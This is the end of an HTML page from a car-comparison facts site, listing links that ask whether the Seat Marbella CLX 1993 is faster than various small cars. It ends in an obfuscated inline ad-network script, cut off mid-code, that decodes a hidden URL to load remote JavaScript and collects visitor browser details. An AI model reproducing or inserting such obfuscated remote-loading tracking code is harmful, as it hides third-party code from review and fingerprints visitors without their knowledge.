href='/question/22/23202/6328/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-cinquecento-sx-1995'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Cinquecento SX 1995?</a></div><div class='dLink'><a href='/question/22/23202/6329/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-cinquecento-young-1997'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Cinquecento Young 1997?</a></div><div class='dLink'><a href='/question/22/23202/5872/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-charade-tg-1985'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Charade TG 1985?</a></div><div class='dLink'><a href='/question/22/23202/25063/which-car-is-faster-the-seat-marbella-clx-1993-or-the-talbot-samba-10-1983'>Which car is faster, the Seat Marbella CLX 1993 or the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/22/23202/6653/which-car-is-faster-the-seat-marbella-clx-1993-or-the-fiat-panda-34-1982'>Which car is faster, the Seat Marbella CLX 1993 or the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/22/23202/19045/which-car-is-faster-the-seat-marbella-clx-1993-or-the-renault-5-c-1984'>Which car is faster, the Seat Marbella CLX 1993 or the Renault 5 C 1984?</a></div><div class='dLink'><a href='/question/22/23202/5920/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-cuore-economy-1980'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/22/23202/5924/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-cuore-sti-12v-1998'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Cuore STi-12V 1998?</a></div><div class='dLink'><a href='/question/22/23202/5860/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-charade-cg-1985'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Charade CG 1985?</a></div><div class='dLink'><a href='/question/22/23202/24812/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-fx-1981'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/22/23202/24817/which-car-is-faster-the-seat-marbella-clx-1993-or-the-suzuki-alto-gx-1983'>Which car is faster, the Seat Marbella CLX 1993 or the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/22/23202/5923/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-cuore-sdl-1983'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/22/23202/26271/which-car-is-faster-the-seat-marbella-clx-1993-or-the-volkswagen-golf-105-1985'>Which car is faster, the Seat Marbella CLX 1993 or the Volkswagen Golf 1.05 1985?</a></div><div class='dLink'><a href='/question/22/23202/5926/which-car-is-faster-the-seat-marbella-clx-1993-or-the-daihatsu-cuore-xti-12v-1998'>Which car is faster, the Seat Marbella CLX 1993 or the Daihatsu Cuore XTi-12V 1998?</a></div><div class='dLink'><a href='/question/23/23202/19056/is-the-seat-marbella-clx-1993-faster-than-the-renault-5-tc-1984'>Is the Seat Marbella CLX 1993 faster than the Renault 5 TC 1984?</a></div><div class='dLink'><a href='/question/23/23202/24784/is-the-seat-marbella-clx-1993-faster-than-the-subaru-vivio-gli-1992'>Is the Seat Marbella CLX 1993 faster than the Subaru Vivio GLi 1992?</a></div><div class='dLink'><a href='/question/23/23202/7005/is-the-seat-marbella-clx-1993-faster-than-the-fiat-uno-diesel-1984'>Is the Seat Marbella CLX 1993 faster than the Fiat Uno Diesel 1984?</a></div><div class='dLink'><a href='/question/23/23202/6993/is-the-seat-marbella-clx-1993-faster-than-the-fiat-uno-45-1983'>Is the Seat Marbella CLX 1993 faster than the Fiat Uno 45 1983?</a></div><div class='dLink'><a href='/question/23/23202/5860/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-charade-cg-1985'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Charade CG 1985?</a></div><div class='dLink'><a href='/question/23/23202/24812/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-fx-1981'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/23/23202/27383/is-the-seat-marbella-clx-1993-faster-than-the-volkswagen-passat-diesel-1985'>Is the Seat Marbella CLX 1993 faster than the Volkswagen Passat Diesel 1985?</a></div><div class='dLink'><a href='/question/23/23202/24815/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-gls-1993'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/23/23202/24817/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-gx-1983'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/23/23202/21251/is-the-seat-marbella-clx-1993-faster-than-the-renault-twizy-urban-2012'>Is the Seat Marbella CLX 1993 faster than the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/23/23202/12040/is-the-seat-marbella-clx-1993-faster-than-the-mercedes-240-d-1975'>Is the Seat Marbella CLX 1993 faster than the Mercedes 240 D 1975?</a></div><div class='dLink'><a href='/question/23/23202/5920/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-cuore-economy-1980'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/23/23202/7297/is-the-seat-marbella-clx-1993-faster-than-the-ford-fiesta-10-1983'>Is the Seat Marbella CLX 1993 faster than the Ford Fiesta 1.0 1983?</a></div><div class='dLink'><a href='/question/23/23202/2710/is-the-seat-marbella-clx-1993-faster-than-the-autobianchi-a112-elegante-1980'>Is the Seat Marbella CLX 1993 faster than the Autobianchi A112 Elegante 1980?</a></div><div class='dLink'><a href='/question/23/23202/5945/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-move-x-1997'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/23/23202/11507/is-the-seat-marbella-clx-1993-faster-than-the-mazda-323-11-1982'>Is the Seat Marbella CLX 1993 faster than the Mazda 323 1.1 1982?</a></div><div class='dLink'><a href='/question/23/23202/19045/is-the-seat-marbella-clx-1993-faster-than-the-renault-5-c-1984'>Is the Seat Marbella CLX 1993 faster than the Renault 5 C 1984?</a></div><div class='dLink'><a href='/question/23/23202/5923/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-cuore-sdl-1983'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/23/23202/9593/is-the-seat-marbella-clx-1993-faster-than-the-innocenti-90-l-1979'>Is the Seat Marbella CLX 1993 faster than the Innocenti 90 L 1979?</a></div><div class='dLink'><a href='/question/23/23202/25063/is-the-seat-marbella-clx-1993-faster-than-the-talbot-samba-10-1983'>Is the Seat Marbella CLX 1993 faster than the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/23/23202/2711/is-the-seat-marbella-clx-1993-faster-than-the-autobianchi-a112-elite-1980'>Is the Seat Marbella CLX 1993 faster than the Autobianchi A112 Elite 1980?</a></div><div class='dLink'><a href='/question/23/23202/21250/is-the-seat-marbella-clx-1993-faster-than-the-renault-twizy-technic-2012'>Is the Seat Marbella CLX 1993 faster than the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/23/23202/24813/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-ga-1988'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/23/23202/24811/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-e-1985'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/23/23202/24814/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-gl-1986'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/23/23202/24820/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-wave-1995'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/23/23202/10525/is-the-seat-marbella-clx-1993-faster-than-the-lada-samara-11-1988'>Is the Seat Marbella CLX 1993 faster than the Lada Samara 1.1 1988?</a></div><div class='dLink'><a href='/question/23/23202/5926/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-cuore-xti-12v-1998'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Cuore XTi-12V 1998?</a></div><div class='dLink'><a href='/question/23/23202/17333/is-the-seat-marbella-clx-1993-faster-than-the-peugeot-205-10-1983'>Is the Seat Marbella CLX 1993 faster than the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/23/23202/10519/is-the-seat-marbella-clx-1993-faster-than-the-lada-niva-17i-1995'>Is the Seat Marbella CLX 1993 faster than the Lada Niva 1.7i 1995?</a></div><div class='dLink'><a href='/question/23/23202/24816/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-glx-1989'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/23/23202/24819/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-spirit-1996'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/23/23202/6324/is-the-seat-marbella-clx-1993-faster-than-the-fiat-cinquecento-s-1995'>Is the Seat Marbella CLX 1993 faster than the Fiat Cinquecento S 1995?</a></div><div class='dLink'><a href='/question/23/23202/26271/is-the-seat-marbella-clx-1993-faster-than-the-volkswagen-golf-105-1985'>Is the Seat Marbella CLX 1993 faster than the Volkswagen Golf 1.05 1985?</a></div><div class='dLink'><a href='/question/23/23202/21249/is-the-seat-marbella-clx-1993-faster-than-the-renault-twizy-color-2012'>Is the Seat Marbella CLX 1993 faster than the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/23/23202/5922/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-cuore-rti-12v-1998'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Cuore RTi-12V 1998?</a></div><div class='dLink'><a href='/question/23/23202/6325/is-the-seat-marbella-clx-1993-faster-than-the-fiat-cinquecento-soleil-1997'>Is the Seat Marbella CLX 1993 faster than the Fiat Cinquecento Soleil 1997?</a></div><div class='dLink'><a href='/question/23/23202/5924/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-cuore-sti-12v-1998'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Cuore STi-12V 1998?</a></div><div class='dLink'><a href='/question/23/23202/6328/is-the-seat-marbella-clx-1993-faster-than-the-fiat-cinquecento-sx-1995'>Is the Seat Marbella CLX 1993 faster than the Fiat Cinquecento SX 1995?</a></div><div class='dLink'><a href='/question/23/23202/6329/is-the-seat-marbella-clx-1993-faster-than-the-fiat-cinquecento-young-1997'>Is the Seat Marbella CLX 1993 faster than the Fiat Cinquecento Young 1997?</a></div><div class='dLink'><a href='/question/23/23202/6327/is-the-seat-marbella-clx-1993-faster-than-the-fiat-cinquecento-suite-1993'>Is the Seat Marbella CLX 1993 faster than the Fiat Cinquecento Suite 1993?</a></div><div class='dLink'><a href='/question/23/23202/24818/is-the-seat-marbella-clx-1993-faster-than-the-suzuki-alto-max-1995'>Is the Seat Marbella CLX 1993 faster than the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/23/23202/5872/is-the-seat-marbella-clx-1993-faster-than-the-daihatsu-charade-tg-1985'>Is the Seat Marbella CLX 1993 faster than the Daihatsu Charade TG 1985?</a></div><div class='dLink'><a href='/question/23/23202/6653/is-the-seat-marbella-clx-1993-faster-than-the-fiat-panda-34-1982'>Is the Seat Marbella CLX 1993 faster than the Fiat Panda 34 1982?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Which car is faster, the Suzuki Alto Max 1995 or the Seat Marbella CLX 1993?",
    "acceptedAnswer":{"@type":"Answer","text":"The Seat Marbella CLX 1993 is faster than the Suzuki Alto Max 1995"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch 